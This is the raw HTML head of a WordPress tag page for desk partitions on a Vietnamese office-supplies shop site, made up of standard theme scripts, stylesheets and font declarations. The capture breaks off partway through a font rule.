

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vanphongphamhtd.com/tag/tam-chan-de-ban/
body_size: 16928
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vanphongphamhtd.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>tam chan de ban &#8211; Văn phòng Phẩm HTD</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.5' />
<link rel='prefetch' href='https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.5' />
<link rel='prefetch' href='https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.5' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Văn phòng Phẩm HTD &raquo;" href="https://vanphongphamhtd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Văn phòng Phẩm HTD &raquo;" href="https://vanphongphamhtd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Văn phòng Phẩm HTD &raquo; tam chan de ban" href="https://vanphongphamhtd.com/tag/tam-chan-de-ban/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vanphongphamhtd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.5' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.5);
				src:
					url(https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.5) format("embedded-opentype"),
					url(https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.5) format("woff2"),
					url(https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.5) format("truetype"),
					url(https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.5) format("woff"),
					url(https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.5#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://vanphongphamhtd.com/wp-content/themes/my-pham/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vanphongphamhtd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vanphongphamhtd.com/wp-json/wp/v2/tags/606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vanphongphamhtd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://vanphongphamhtd.com/wp-content/uploads/2018/03/FAVI.png" sizes="32x32" />
<link rel="icon" href="https://vanphongphamhtd.com/wp-content/uploads/2018/03/FAVI.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vanphongphamhtd.com/wp-content/uploads/2018/03/FAVI.png" />
<meta name="msapplication-TileImage" content="https://vanphongphamhtd.com/wp-content/uploads/2018/03/FAVI.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #4096e2;--fs-color-primary: #4096e2;--fs-color-secondary: #1fd480;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #0A0506;--fs-experimental-link-color-hover: #318A00;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}html{background-color:#FFFFFF!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 126px}#logo img{max-height: 126px}#logo{width:245px;}#logo img{padding:4px 0;}#logo a{max-width:245pxpx;}.header-bottom{min-height: 30px}.header-top{min-height: 20px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height: 50px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(97,170,226,0.76)}.header-bottom {background-color: #00a54f}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 9px }.stuck .header-main .nav > li > a{line-height: 4px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 45px}#logo img{max-height: 45px}}.main-menu-overlay{background-color: rgba(99,99,99,0.4)}.nav-dropdown{font-size:92%}.header-top{background-color:#ed251a!important;}body{color: #0A0A0A}h1,h2,h3,h4,h5,h6,.heading-font{color: #0A0A0A;}body{font-size: 108%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Arimo, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Raleway, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 800;font-style: italic;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0A0A0A;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #FFFFFF;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #78C93E;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #78C93E;}.widget:where(:not(.widget_shopping_cart)) a{color: #0A0204;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #318A00;}.widget .tagcloud a:hover{border-color: #318A00; background-color: #318A00;}.is-divider{background-color: #F7F7F7;}.absolute-footer, html{background-color: #0A0A0A}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/raleway/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr4fIA9c.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/raleway/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDrcfIA9c.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/raleway/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDrwfIA9c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/raleway/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fIA9c.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/raleway/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDrMfIA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/arimo/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDRrBZQI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/arimo/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcBBrBZQI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/arimo/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDBrBZQI.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/arimo/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcAxrBZQI.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/arimo/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcAhrBZQI.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/arimo/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDxrBZQI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/arimo/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDhrBZQI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/arimo/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcABrB.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
